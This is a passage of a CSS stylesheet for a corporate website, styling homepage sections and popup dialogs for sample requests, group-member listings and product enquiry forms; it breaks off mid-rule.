@media (max-width: 767px) {
  .hm-sec2 .cont .item .fz_jut .font .nei {
    width: 100%;
  }
}
.hm-sec2 .cont .item .fz_jut .font .nei .text {
  font-size: 20px;
  font-weight: normal;
  font-stretch: normal;
  line-height: 1.5;
  letter-spacing: 0px;
  color: #ffffff;
  margin-bottom: 1.6rem;
}
@media (max-width: 1580px) {
  .hm-sec2 .cont .item .fz_jut .font .nei .text {
    font-size: 16px;
    margin-bottom: 1rem;
  }
}
@media (max-width: 1199px) {
  .hm-sec2 .cont .item .fz_jut .font .nei .text {
    font-size: 16px;
  }
}
@media (max-width: 767px) {
  .hm-sec2 .cont .item .fz_jut .font .nei .text {
    font-size: 14px;
    margin-bottom: 0.4rem;
  }
}
@media (min-width: 992px) {
  .hm-sec2 .cont .item .fz_jut .font .nei .text {
    opacity: 0;
    transform: translateY(20px);
  }
}
.hm-sec2 .cont .item .fz_jut .font .nei .fz_list {
  display: flex;
  flex-wrap: wrap;
  margin-bottom: 1.1rem;
}
@media (min-width: 992px) {
  .hm-sec2 .cont .item .fz_jut .font .nei .fz_list {
    opacity: 0;
    transform: translateY(20px);
  }
}
@media (max-width: 767px) {
  .hm-sec2 .cont .item .fz_jut .font .nei .fz_list {
    margin-bottom: 0.1rem;
  }
}
.hm-sec2 .cont .item .fz_jut .font .nei .fz_list .li {
  padding: 0 0.16rem 10px;
  padding-right: 0.5rem;
  border-left: 2px solid rgba(182, 215, 233, 0.4);
  margin-bottom: 20px;
}
@media (max-width: 1199px) {
  .hm-sec2 .cont .item .fz_jut .font .nei .fz_list .li {
    margin-bottom: 16px;
    padding: 0 0.28rem 10px;
  }
}
@media (max-width: 767px) {
  .hm-sec2 .cont .item .fz_jut .font .nei .fz_list .li {
    width: 50%;
    padding: 0 0.24rem 10px;
  }
}
.hm-sec2 .cont .item .fz_jut .font .nei .fz_list .li .name {
  font-size: 20px;
  margin-bottom: 0.12rem;
}
@media (max-width: 1580px) {
  .hm-sec2 .cont .item .fz_jut .font .nei .fz_list .li .name {
    font-size: 18px;
  }
}
@media (max-width: 1199px) {
  .hm-sec2 .cont .item .fz_jut .font .nei .fz_list .li .name {
    font-size: 16px;
  }
}
@media (max-width: 767px) {
  .hm-sec2 .cont .item .fz_jut .font .nei .fz_list .li .name {
    font-size: 0.22rem;
  }
}
.hm-sec2 .cont .item .fz_jut .font .nei .fz_list .li .shu {
  line-height: 0.8;
  font-size: 26px;
  font-weight: bold;
}
@media (max-width: 1580px) {
  .hm-sec2 .cont .item .fz_jut .font .nei .fz_list .li .shu {
    font-size: 22px;
  }
}
@media (max-width: 1199px) {
  .hm-sec2 .cont .item .fz_jut .font .nei .fz_list .li .shu {
    font-size: 0.24rem;
  }
}
@media (max-width: 991px) {
  .hm-sec2 .cont .item .fz_jut .font .nei .fz_list .li .shu {
    font-size: 0.28rem;
  }
}
.hm-sec2 .cont .item .fz_jut .font .nei .f_but {
  display: flex;
  color: #fff;
  font-size: 18px;
  align-items: center;
}
@media (max-width: 1580px) {
  .hm-sec2 .cont .item .fz_jut .font .nei .f_but {
    font-size: 16px;
  }
}
@media (max-width: 991px) {
  .hm-sec2 .cont .item .fz_jut .font .nei .f_but {
    font-size: 14px;
  }
}
.hm-sec2 .cont .item .fz_jut .font .nei .f_but i {
  display: flex;
  align-items: center;
  justify-content: center;
  width: 20px;
  overflow: hidden;
  -webkit-transition: all 0.3s linear;
  transition: all 0.3s linear;
  margin-left: 10px;
  border-radius: 50%;
  background-color: #fff;
  height: 20px;
}
@media (max-width: 1580px) {
  .hm-sec2 .cont .item .fz_jut .font .nei .f_but i {
    width: 18px;
    height: 18px;
    margin-left: 8px;
  }
}
.hm-sec2 .cont .item .fz_jut .font .nei .f_but i img,
.hm-sec2 .cont .item .fz_jut .font .nei .f_but i svg {
  float: left;
  width: 30%;
}
.hm-sec2 .cont .item .fz_jut .font .nei .f_but i img path,
.hm-sec2 .cont .item .fz_jut .font .nei .f_but i svg path {
  fill: #004896;
}
@media (min-width: 1200px) {
  .hm-sec2 .cont .item .fz_jut .font .nei .f_but:hover i {
    -webkit-transform: translateX(6px);
    transform: translateX(6px);
  }
}
.hm-sec2 .cont .item:nth-child(2) .img {
  transform-origin: left  bottom;
}
.hm-sec2 .cont .item:nth-child(2) .img img {
  left: 80%;
}
@media (max-width: 1199px) {
  .hm-sec2 .cont .item:nth-child(2) .img img {
    left: 0;
  }
}
.hm-sec2 .cont .item:nth-child(2).on .img img {
  left: 50%;
}
@media (max-width: 1199px) {
  .hm-sec2 .cont .item:nth-child(2).on .img img {
    left: 0;
  }
}
.hm-sec2 .cont .item:first-child {
  margin-left: 0;
}
.hm-sec2 .cont .item:first-child .fz_jut .font {
  padding-left: 0;
}
.hm-sec2 .cont .item.on {
  -webkit-transition: width 0.3s linear;
  transition: width 0.3s linear;
  width: 76.8%;
}
@media (max-width: 991px) {
  .hm-sec2 .cont .item.on {
    width: 100%;
  }
}
@media (max-width: 767px) {
  .hm-sec2 .cont .item.on {
    width: 100%;
  }
}
.hm-sec2 .cont .item.on .fz_jut .font {
  padding-right: 2rem;
}
@media (max-width: 1580px) {
  .hm-sec2 .cont .item.on .fz_jut .font {
    padding-right: 1.6rem;
  }
}
@media (max-width: 767px) {
  .hm-sec2 .cont .item.on .fz_jut .font {
    padding-right: 0;
  }
}
.hm-sec2 .cont .item.on .fz_jut .font .title {
  width: 24%;
  flex-shrink: 1;
}
@media (max-width: 767px) {
  .hm-sec2 .cont .item.on .fz_jut .font .title {
    width: 100%;
  }
}
.hm-sec2 .cont .item.on .fz_jut .font .nei {
  flex-shrink: 1;
  opacity: 1;
  visibility: visible;
  transition: opacity 0.15s 0.5s linear;
  width: 75%;
}
@media (max-width: 767px) {
  .hm-sec2 .cont .item.on .fz_jut .font .nei {
    width: 100%;
  }
}
.hm-sec2 .cont .item.on .fz_jut .font .nei .text,
.hm-sec2 .cont .item.on .fz_jut .font .nei .fz_list {
  transition: all 0.4s 0.6s linear;
  opacity: 1;
  transform: translateY(0);
}
.hm-sec3 .jut {
  display: flex;
  flex-wrap: wrap;
  margin-bottom: 1px;
}
.hm-sec3 .jut .item {
  width: 50%;
}
@media (max-width: 767px) {
  .hm-sec3 .jut .item {
    width: 100%;
    margin-bottom: 0.4rem;
  }
}
.hm-sec3 .jut .item .list {
  width: 100%;
  display: block;
  position: relative;
}
.hm-sec3 .jut .item .list .img {
  width: 100%;
  overflow: hidden;
  position: relative;
  padding-bottom: 62.5%;
}
@media (max-width: 991px) {
  .hm-sec3 .jut .item .list .img {
    padding-bottom: 88%;
  }
}
@media (max-width: 767px) {
  .hm-sec3 .jut .item .list .img {
    padding-bottom: 68.5%;
  }
}
.hm-sec3 .jut .item .list .img img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  position: absolute;
  top: 0;
  left: 0;
  -webkit-transition: all 0.3s linear;
  transition: all 0.3s linear;
}
.hm-sec3 .jut .item .list .jut {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  padding: 0.76rem 0.44rem;
}
@media (max-width: 767px) {
  .hm-sec3 .jut .item .list .jut {
    padding: 0.66rem 0.36rem;
  }
}
.hm-sec3 .jut .item .list .jut .font {
  max-width: 430px;
  background-color: rgba(255, 255, 255, 0.95);
  padding: 0.46rem;
  padding-bottom: 0;
  width: 70%;
  position: relative;
}
@media (max-width: 991px) {
  .hm-sec3 .jut .item .list .jut .font {
    width: 88%;
  }
}
@media (max-width: 767px) {
  .hm-sec3 .jut .item .list .jut .font {
    width: 100%;
  }
}
.hm-sec3 .jut .item .list .jut .font .tit {
  color: #003686;
  white-space: nowrap;
  text-overflow: ellipsis;
  overflow: hidden;
  width: 100%;
  -webkit-transition: all 0.3s linear;
  transition: all 0.3s linear;
  margin-bottom: 12px;
}
@media (max-width: 1580px) {
  .hm-sec3 .jut .item .list .jut .font .tit {
    margin-bottom: 8px;
  }
}
.hm-sec3 .jut .item .list .jut .font .text {
  color: #666;
  font-size: 16px;
  line-height: 26px;
  height: 52px;
  display: -webkit-box;
  -webkit-box-orient: vertical;
  -webkit-line-clamp: 2;
  overflow: hidden;
  -webkit-transition: all 0.3s linear;
  transition: all 0.3s linear;
}
@media (max-width: 1580px) {
  .hm-sec3 .jut .item .list .jut .font .text {
    height: 48px;
    line-height: 24px;
    font-size: 14px;
  }
}
.hm-sec3 .jut .item .list .jut .font .but {
  width: 0.5rem;
  height: 0.5rem;
  background-color: #003686;
  display: flex;
  justify-content: center;
  align-items: center;
  margin-top: 0.36rem;
  -webkit-transition: all 0.3s linear;
  transition: all 0.3s linear;
  -webkit-transform: translateY(45%);
  transform: translateY(45%);
}
@media (max-width: 991px) {
  .hm-sec3 .jut .item .list .jut .font .but {
    width: 36px;
    height: 36px;
  }
}
@media (max-width: 767px) {
  .hm-sec3 .jut .item .list .jut .font .but {
    margin-top: 0.24rem;
  }
}
.hm-sec3 .jut .item .list .jut .font .but img,
.hm-sec3 .jut .item .list .jut .font .but svg {
  display: block;
  width: 6px;
  float: left;
  position: relative;
}
@media (max-width: 1580px) {
  .hm-sec3 .jut .item .list .jut .font .but img,
  .hm-sec3 .jut .item .list .jut .font .but svg {
    width: 4px;
  }
}
.hm-sec3 .jut .item .list .jut .font .but img path,
.hm-sec3 .jut .item .list .jut .font .but svg path {
  fill: #fff;
}
.hm-sec3 .jut .item .list .jut .font .but:before {
  content: "";
  display: block;
  width: 0;
  height: 100%;
  background-color: #333;
  position: absolute;
  left: 0;
  top: 0;
  -webkit-transition: all 0.3s linear;
  transition: all 0.3s linear;
}
@media (min-width: 1200px) {
  .hm-sec3 .jut .item .list:hover .img img {
    -webkit-transform: scale(1.04);
    transform: scale(1.04);
  }
  .hm-sec3 .jut .item .list:hover .jut .font .tit,
  .hm-sec3 .jut .item .list:hover .jut .font .text {
    margin-left: 6px;
  }
  .hm-sec3 .jut .item .list:hover .jut .font .but:before {
    width: 100%;
  }
}
.hm-sec3 .cont {
  display: flex;
  flex-wrap: wrap;
}
.hm-sec3 .cont .item {
  border-right: 1px solid #fff;
  width: 33.333%;
}
@media (max-width: 767px) {
  .hm-sec3 .cont .item {
    width: 100%;
    margin-bottom: 0.4rem;
  }
}
.hm-sec3 .cont .item:last-child {
  border-right: none;
}
.hm-sec3 .cont .item .list {
  display: block;
  width: 100%;
  position: relative;
}
.hm-sec3 .cont .item .list .img {
  width: 100%;
  position: relative;
  padding-bottom: 68%;
  overflow: hidden;
}
@media (max-width: 1199px) {
  .hm-sec3 .cont .item .list .img {
    padding-bottom: 84%;
  }
}
@media (max-width: 767px) {
  .hm-sec3 .cont .item .list .img {
    padding-bottom: 60%;
  }
}
.hm-sec3 .cont .item .list .img img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  position: absolute;
  top: 0;
  left: 0;
  -webkit-transition: all 0.3s linear;
  transition: all 0.3s linear;
}
.hm-sec3 .cont .item .list .img:after {
  content: "";
  display: block;
  position: absolute;
  left: 0;
  bottom: 0;
  width: 100%;
  height: 100%;
  background: url(../image/jianbianimgf1.png) no-repeat;
  background-position: left top;
  background-size: 100% 100%;
  z-index: 2;
  -webkit-transition: all 0.3s linear;
  transition: all 0.3s linear;
}
.hm-sec3 .cont .item .list .font {
  position: absolute;
  top: 0;
  left: 0;
  padding: 0.64rem 0.7rem 0.4rem;
  color: #fff;
  z-index: 3;
}
@media (max-width: 991px) {
  .hm-sec3 .cont .item .list .font {
    padding: 0.4rem 0.4rem 0.26rem;
  }
}
.hm-sec3 .cont .item .list .font .tit {
  white-space: nowrap;
  text-overflow: ellipsis;
  overflow: hidden;
  width: 100%;
  margin-bottom: 12px;
}
@media (max-width: 1580px) {
  .hm-sec3 .cont .item .list .font .tit {
    margin-bottom: 8px;
  }
}
.hm-sec3 .cont .item .list .font .text {
  opacity: 0;
  font-size: 16px;
  line-height: 26px;
  height: 52px;
  display: -webkit-box;
  -webkit-box-orient: vertical;
  -webkit-line-clamp: 2;
  overflow: hidden;
  -webkit-transition: all 0.3s linear;
  transition: all 0.3s linear;
}
@media (max-width: 1580px) {
  .hm-sec3 .cont .item .list .font .text {
    height: 48px;
    line-height: 24px;
    font-size: 14px;
  }
}
@media (max-width: 767px) {
  .hm-sec3 .cont .item .list .font .text {
    opacity: 0.8;
  }
}
.hm-sec3 .cont .item .list .font .but {
  border-radius: 50%;
  border: 2px solid rgba(255, 255, 255, 0.3);
  display: flex;
  align-items: center;
  justify-content: center;
  width: 0.6rem;
  height: 0.6rem;
  margin-top: 0.8rem;
  position: relative;
  -webkit-transition: all 0.3s linear;
  transition: all 0.3s linear;
}
@media (max-width: 1199px) {
  .hm-sec3 .cont .item .list .font .but {
    margin-top: 0.4rem;
  }
}
@media (max-width: 991px) {
  .hm-sec3 .cont .item .list .font .but {
    width: 40px;
    height: 40px;
    margin-top: 0.2rem;
  }
}
@media (max-width: 767px) {
  .hm-sec3 .cont .item .list .font .but {
    margin-top: 0.4rem;
  }
}
.hm-sec3 .cont .item .list .font .but img,
.hm-sec3 .cont .item .list .font .but svg {
  width: 33.33%;
  float: left;
  position: relative;
  z-index: 2;
}
.hm-sec3 .cont .item .list .font .but img:nth-child(2),
.hm-sec3 .cont .item .list .font .but svg:nth-child(2) {
  display: none;
}
.hm-sec3 .cont .item .list .font .but img path,
.hm-sec3 .cont .item .list .font .but svg path {
  fill: #fff;
}
.hm-sec3 .cont .item .list .font .but:before {
  content: "";
  display: block;
  width: 0;
  height: 100%;
  border-radius: 50%;
  background-color: #fff;
  position: absolute;
  left: 0;
  bottom: 0;
  -webkit-transition: all 0.3s linear;
  transition: all 0.3s 0.3s linear;
  transform: rotate(-45deg);
}
@media (min-width: 1200px) {
  .hm-sec3 .cont .item .list:hover .img img {
    -webkit-transform: scale(1.04);
    transform: scale(1.04);
  }
  .hm-sec3 .cont .item .list:hover .img:after {
    opacity: 1;
  }
  .hm-sec3 .cont .item .list:hover .font .text {
    opacity: 0.8;
  }
  .hm-sec3 .cont .item .list:hover .font .but {
    transform: rotate(45deg);
    border-color: transparent;
    background-color: #fff;
  }
  .hm-sec3 .cont .item .list:hover .font .but img path,
  .hm-sec3 .cont .item .list:hover .font .but svg path {
    fill: #004896;
  }
}
/* End */
/* 申请打样 */
.prooalt {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 666;
  overflow: hidden;
  display: none;
}
.prooalt .bag {
  width: 100%;
  height: 100%;
  background-color: #000;
  opacity: 0.5;
}
.prooalt .cont {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  max-width: 600px;
  width: 94%;
  background-color: #fff;
}
.prooalt .cont .fz_tit {
  line-height: 1rem;
  padding: 0 0.52rem;
  padding-right: 0.26rem;
  color: #fff;
  background: url(../image/shenqingbag1.png) no-repeat center;
  background-size: cover;
  display: flex;
  align-items: center;
  justify-content: space-between;
}
.prooalt .cont .fz_tit .close {
  width: 0.24rem;
  line-height: 1;
  -webkit-transition: all 0.3s linear;
  transition: all 0.3s linear;
  cursor: pointer;
}
.prooalt .cont .fz_tit .close img {
  width: 100%;
}
.prooalt .cont .fz_tit .close:hover {
  transform: rotate(90deg);
}
.prooalt .cont .fz_jut {
  width: 100%;
  padding: 0.32rem 0.5rem 14px;
}
@media (max-width: 767px) {
  .prooalt .cont .fz_jut {
    padding: 0.4rem 0.3rem 12px;
  }
}
.prooalt .cont .fz_jut .fz_list {
  display: none;
}
.prooalt .cont .fz_jut .fz_list.active {
  display: block;
}
.prooalt .cont .fz_jut .fz_list .item .int {
  display: flex;
  justify-content: space-between;
  align-items: center;
  border-bottom: 1px solid #dddddd;
  margin-bottom: 0.15rem;
}
.prooalt .cont .fz_jut .fz_list .item .int input,
.prooalt .cont .fz_jut .fz_list .item .int .lab {
  font-size: 16px;
  color: #666;
}
@media (max-width: 1580px) {
  .prooalt .cont .fz_jut .fz_list .item .int input,
  .prooalt .cont .fz_jut .fz_list .item .int .lab {
    font-size: 14px;
  }
}
.prooalt .cont .fz_jut .fz_list .item .int input {
  width: calc(100% - 20px);
  padding: 0.16rem 0;
}
.prooalt .cont .fz_jut .fz_list .item .int .lab {
  color: #ff0000;
}
.prooalt .cont .fz_jut .fz_list .item .int.on .lab {
  opacity: 0;
}
.prooalt .cont .fz_jut .fz_list .item .textarea1 {
  border-bottom: none;
  margin-bottom: 10px;
}
.prooalt .cont .fz_jut .fz_list .item .textarea1 textarea {
  border: 1px solid #dddddd;
  padding: 0.2rem;
  width: 100%;
  height: 90px;
  border-radius: 5px;
  margin-top: 0.2rem;
}
@media (max-width: 1580px) {
  .prooalt .cont .fz_jut .fz_list .item .textarea1 textarea {
    height: 80px;
  }
}
@media (max-width: 767px) {
  .prooalt .cont .fz_jut .fz_list .item .textarea1 textarea {
    height: 70px;
  }
}
.prooalt .cont .fz_jut .fz_list .item .yan {
  display: flex;
  align-items: center;
  padding-bottom: 10px;
}
.prooalt .cont .fz_jut .fz_list .item .yan input {
  width: calc(100% - 190px);
  padding: 0 0.2rem;
}
@media (max-width: 1580px) {
  .prooalt .cont .fz_jut .fz_list .item .yan input {
    width: calc(100% - 160px);
  }
}
.prooalt .cont .fz_jut .fz_list .item .yan .fz_huan {
  display: flex;
  align-items: center;
  width: 180px;
}
@media (max-width: 1580px) {
  .prooalt .cont .fz_jut .fz_list .item .yan .fz_huan {
    width: 150px;
  }
}
@media (max-width: 767px) {
  .prooalt .cont .fz_jut .fz_list .item .yan .fz_huan {
    width: 130px;
  }
}
.prooalt .cont .fz_jut .fz_list .item .yan .fz_huan .but {
  color: #004896;
  font-size: 14px;
  margin-right: 12px;
}
@media (max-width: 1580px) {
  .prooalt .cont .fz_jut .fz_list .item .yan .fz_huan .but {
    font-size: 12px;
    margin-right: 10px;
  }
}
.prooalt .cont .fz_jut .fz_list .item .yan .fz_huan .img {
  width: 68%;
  overflow: hidden;
}
@media (max-width: 767px) {
  .prooalt .cont .fz_jut .fz_list .item .yan .fz_huan .img {
    width: 62%;
  }
}
.prooalt .cont .fz_jut .fz_list .item .yan .fz_huan .img img {
  float: left;
  width: 100%;
}
.prooalt .cont .fz_jut .fz_list .item .fz_but {
  width: 100%;
  height: 0.5rem;
  margin-top: 0.3rem;
  background-color: #004896;
  color: #fff;
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 16px;
}
@media (max-width: 1580px) {
  .prooalt .cont .fz_jut .fz_list .item .fz_but {
    font-size: 14px;
    height: 45px;
  }
}
@media (max-width: 767px) {
  .prooalt .cont .fz_jut .fz_list .item .fz_but {
    height: 0.8rem;
  }
}
.prooalt .cont .fz_jut .fz_list .item .fz_but i {
  display: block;
  width: 16px;
  overflow: hidden;
  margin-right: 10px;
}
@media (max-width: 1580px) {
  .prooalt .cont .fz_jut .fz_list .item .fz_but i {
    width: 14px;
    margin-right: 8px;
  }
}
.prooalt .cont .fz_jut .fz_list .item .fz_but i img {
  width: 100%;
  float: left;
}
.prooalt .cont .fz_jut .fz_list .item .fz_but:hover {
  opacity: 0.9;
}
.prooalt .cont .fz_jut .fz_list .item .name {
  display: flex;
  align-items: center;
  font-size: 16px;
  padding: 0 0 0.16rem;
}
@media (max-width: 767px) {
  .prooalt .cont .fz_jut .fz_list .item .name {
    font-size: 16px;
  }
}
.prooalt .cont .fz_jut .fz_list .item .name span {
  display: block;
  width: calc(100% - 20px);
}
.prooalt .cont .fz_jut .fz_list .item .name .lab {
  color: #ff0000;
}
.prooalt .cont .fz_jut .fz_list .item .zhong {
  display: flex;
  flex-wrap: wrap;
  margin-bottom: 0.22rem;
}
.prooalt .cont .fz_jut .fz_list .item .zhong label {
  display: flex;
  width: 33.333%;
  position: relative;
  color: #333333;
  font-size: 14px;
  margin-bottom: 5px;
}
@media (max-width: 767px) {
  .prooalt .cont .fz_jut .fz_list .item .zhong label {
    font-size: 14px;
  }
}
.prooalt .cont .fz_jut .fz_list .item .zhong label i {
  display: block;
  width: 20px;
  height: 20px;
  border: solid 2px #dddddd;
}
@media (max-width: 1580px) {
  .prooalt .cont .fz_jut .fz_list .item .zhong label i {
    width: 16px;
    height: 16px;
    border-width: 1px;
  }
}
.prooalt .cont .fz_jut .fz_list .item .zhong label span {
  display: block;
  width: 80%;
  width: calc(100% - 20px);
  padding: 0 10px;
}
@media (max-width: 1580px) {
  .prooalt .cont .fz_jut .fz_list .item .zhong label span {
    width: calc(100% - 16px);
  }
}
.prooalt .cont .fz_jut .fz_list .item .zhong label input {
  opacity: 0;
  top: 0;
  left: 0;
  position: absolute;
}
.prooalt .cont .fz_jut .fz_list .item .zhong label input:checked ~ i {
  border-color: #004896;
  background: #004896;
  background: #004896 url(../image/dagouiconimg1.png) no-repeat center;
  background-size: 60% auto;
}
.prooalt .cont .fz_jut .fz_list .item:nth-child(2) .zhong {
  margin-bottom: 0.1rem;
}
.prooalt .cont .fz_jut .fz_list .text {
  text-align: center;
  color: #999999;
  font-size: 14px;
  margin-top: 14px;
}
@media (max-width: 1580px) {
  .prooalt .cont .fz_jut .fz_list .text {
    font-size: 12px;
  }
}
.prooalt .cont .fz_jut .scrolhe {
  width: 100%;
}
@media (max-width: 1580px) {
  .prooalt .cont .fz_jut .scrolhe {
    height: 5rem;
    overflow: auto;
  }
}
@media (max-width: 767px) {
  .prooalt .cont .fz_jut .scrolhe {
    height: 8rem;
  }
}
/* End */
/* 集团成员弹窗 */
.abtalt {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 666;
  overflow: hidden;
  display: none;
}
.abtalt .bag {
  width: 100%;
  height: 100%;
  background-color: #000;
  opacity: 0.5;
}
.abtalt .cont {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  max-width: 600px;
  width: 94%;
  background-color: #fff;
}
.abtalt .cont .fz_tit {
  line-height: 1rem;
  padding: 0 0.52rem;
  padding-right: 0.26rem;
  color: #fff;
  background: url(../image/shenqingbag1.png) no-repeat center;
  background-size: cover;
  display: flex;
  align-items: center;
  justify-content: space-between;
}
.abtalt .cont .fz_tit .close {
  width: 0.24rem;
  line-height: 1;
  -webkit-transition: all 0.3s linear;
  transition: all 0.3s linear;
  cursor: pointer;
}
.abtalt .cont .fz_tit .close img {
  width: 100%;
}
.abtalt .cont .fz_tit .close:hover {
  transform: rotate(90deg);
}
.abtalt .cont .fz_jut {
  padding: 0.5rem;
  padding-right: 0.2rem;
}
.abtalt .cont .fz_jut .list1 {
  padding-right: 0.3rem;
  overflow: auto;
  height: 5.2rem;
}
.abtalt .cont .fz_jut .list1::-webkit-scrollbar {
  width: 2px;
  height: 1px;
}
.abtalt .cont .fz_jut .list1::-webkit-scrollbar-thumb {
  border-radius: 10px;
  box-shadow: inset 0 0 5px rgba(0, 0, 0, 0.2);
  background: #999999;
}
.abtalt .cont .fz_jut .list1::-webkit-scrollbar-track {
  box-shadow: inset 0 0 5px rgba(0, 0, 0, 0.2);
  border-radius: 10px;
  background: #f5f5f5;
}
.abtalt .cont .fz_jut .list1 .item {
  width: 100%;
  border-top: 1px solid #dddddd;
}
.abtalt .cont .fz_jut .list1 .item:last-child {
  border-bottom: 1px solid #dddddd;
}
.abtalt .cont .fz_jut .list1 .item .tit {
  padding: 0.22rem 0;
  display: flex;
  cursor: pointer;
  justify-content: space-between;
  width: 100%;
  font-size: 16px;
  font-weight: 600;
}
.abtalt .cont .fz_jut .list1 .item .tit span {
  display: block;
  width: calc(100% - 26px);
}
@media (max-width: 1580px) {
  .abtalt .cont .fz_jut .list1 .item .tit span {
    width: calc(100% - 14px);
  }
}
.abtalt .cont .fz_jut .list1 .item .tit i {
  display: block;
  position: relative;
  width: 16px;
}
@media (max-width: 1580px) {
  .abtalt .cont .fz_jut .list1 .item .tit i {
    width: 14px;
  }
}
.abtalt .cont .fz_jut .list1 .item .tit i:after,
.abtalt .cont .fz_jut .list1 .item .tit i:before {
  content: "";
  display: block;
  position: absolute;
  top: 50%;
  left: 50%;
  width: 100%;
  height: 2px;
  background-color: #414141;
  margin-top: -1px;
  margin-left: -8px;
}
@media (max-width: 1580px) {
  .abtalt .cont .fz_jut .list1 .item .tit i:after,
  .abtalt .cont .fz_jut .list1 .item .tit i:before {
    margin-left: -7px;
  }
}
.abtalt .cont .fz_jut .list1 .item .tit i:before {
  transform: rotate(90deg);
}
.abtalt .cont .fz_jut .list1 .item .nei {
  display: none;
  padding: 0 0 34px;
}
@media (max-width: 1580px) {
  .abtalt .cont .fz_jut .list1 .item .nei {
    padding: 10px 0 30px;
  }
}
.abtalt .cont .fz_jut .list1 .item .nei .fz_label {
  font-size: 20px;
  margin-bottom: 8px;
}
@media (max-width: 1580px) {
  .abtalt .cont .fz_jut .list1 .item .nei .fz_label {
    font-size: 18px;
  }
}
.abtalt .cont .fz_jut .list1 .item .nei .name {
  color: #333;
  font-size: 14px;
  line-height: 26px;
  margin-bottom: 8px;
}
@media (max-width: 991px) {
  .abtalt .cont .fz_jut .list1 .item .nei .name {
    line-height: 24px;
  }
}
.abtalt .cont .fz_jut .list1 .item .nei .text {
  color: #999999;
  line-height: 22px;
  font-size: 14px;
}
.abtalt .cont .fz_jut .list1 .item .nei .but {
  padding-top: 12px;
  display: flex;
  align-items: center;
  color: #003686;
  font-size: 16px;
}
@media (max-width: 1580px) {
  .abtalt .cont .fz_jut .list1 .item .nei .but {
    font-size: 14px;
    padding-top: 8px;
  }
}
@media (max-width: 991px) {
}
.abtalt .cont .fz_jut .list1 .item .nei .but i {
  display: flex;
  align-items: center;
  justify-content: center;
  width: 20px;
  overflow: hidden;
  -webkit-transition: all 0.3s linear;
  transition: all 0.3s linear;
  margin-left: 10px;
  border-radius: 50%;
  background-color: #004896;
  height: 20px;
}
@media (max-width: 1580px) {
  .abtalt .cont .fz_jut .list1 .item .nei .but i {
    width: 18px;
    margin-left: 8px;
  }
}
.abtalt .cont .fz_jut .list1 .item .nei .but i img,
.abtalt .cont .fz_jut .list1 .item .nei .but i svg {
  float: left;
  width: 30%;
}
.abtalt .cont .fz_jut .list1 .item .nei .but:hover i {
  transform: translateX(6px);
}
.abtalt .cont .fz_jut .list1 .item.on .tit {
  color: #004896;
}
.abtalt .cont .fz_jut .list1 .item.on .tit i:before {
  opacity: 0;
}
/* End */
/* 产品弹窗 */
.fabricalt {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 666;
  overflow: hidden;
  display: none;
}
.fabricalt .bag {
  width: 100%;
  height: 100%;
  background-color: #000;
  opacity: 0.5;
}
.fabricalt .cont {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  max-width: 600px;
  width: 94%;
  background-color: #fff;
}
.fabricalt .cont .fz_tit {
  line-height: 1rem;
  padding: 0 0.52rem;
  padding-right: 0.26rem;
  color: #fff;
  background: url(../image/shenqingbag1.png) no-repeat center;
  background-size: cover;
  display: flex;
  align-items: center;
  justify-content: space-between;
}
.fabricalt .cont .fz_tit .close {
  width: 0.24rem;
  line-height: 1;
  transition: all 0.3s linear;
  cursor: pointer;
}
.fabricalt .cont .fz_tit .close img {
  width: 100%;
}
.fabricalt .cont .fz_tit .close:hover {
  transform: rotate(90deg);
}
.fabricalt .cont .fz_jut {
  width: 100%;
  padding: 0.32rem 0.5rem 14px;
}
@media (max-width: 767px) {
  .fabricalt .cont .fz_jut {
    padding: 0.4rem 0.3rem 12px;
  }
}
.fabricalt .cont .fz_jut .item .int {
  display: flex;
  justify-content: space-between;
  align-items: center;
  border-bottom: 1px solid #dddddd;
  margin-bottom: 0.15rem;
}
.fabricalt .cont .fz_jut .item .int input,
.fabricalt .cont .fz_jut .item .int .lab {
  font-size: 16px;
  color: #666;
}
@media (max-width: 1580px) {
  .fabricalt .cont .fz_jut .item .int input,
  .fabricalt .cont .fz_jut .item .int .lab {
    font-size: 14px;
  }
}
@media (max-width: 767px) {
  .fabricalt .cont .fz_jut .item .int input,
  .fabricalt .cont .fz_jut .item .int .lab {
    font-size: 12px;
  }
}
.fabricalt .cont .fz_jut .item .int input {
  width: calc(100% - 20px);
  padding: 0.12rem 0;
}
.fabricalt .cont .fz_jut .item .int .lab {
  color: #ff0000;
}
.fabricalt .cont .fz_jut .item .int.on .lab {
  opacity: 0;
}
.fabricalt .cont .fz_jut .item .sele {
  width: 100%;
  margin-bottom: 0.15rem;
}
.fabricalt .cont .fz_jut .item .sele select {
  border-radius: 5px;
  border: solid 1px #dddddd;
  width: 100%;
  padding: 12px 0.38rem;
  background: url(../image/selesanjiaoimg1.png) no-repeat;
  background-position: 95% center;
  color: #000000;
  font-size: 16px;
}
@media (max-width: 1580px) {
  .fabricalt .cont .fz_jut .item .sele select {
    font-size: 14px;
  }
}
@media (max-width: 767px) {
  .fabricalt .cont .fz_jut .item .sele select {
    padding: 8px 0.3rem;
    font-size: 12px;
  }
}
.fabricalt .cont .fz_jut .item .textarea1 {
  border-bottom: none;
  margin-bottom: 10px;
}
.fabricalt .cont .fz_jut .item .textarea1 textarea {
  border: 1px solid #dddddd;
  padding: 0.2rem;
  width: 100%;
  height: 1.4rem;
  border-radius: 5px;
  margin-top: 0.2rem;
}
@media (max-width: 1580px) {
}
@media (max-width: 767px) {
  .fabricalt .cont .fz_jut .item .textarea1 textarea {
    height: 60px;
  }
}
.fabricalt .cont .fz_jut .item .yan {
  display: flex;
  align-items: center;
  padding-bottom: 10px;
}
.fabricalt .cont .fz_jut .item .yan input {
  width: calc(100% - 190px);
  padding: 0 0.2rem;
}
@media (max-width: 1580px) {
  .fabricalt .cont .fz_jut .item .yan input {
    width: calc(100% - 160px);
  }
}
.fabricalt .cont .fz_jut .item .yan .fz_huan {
  display: flex;
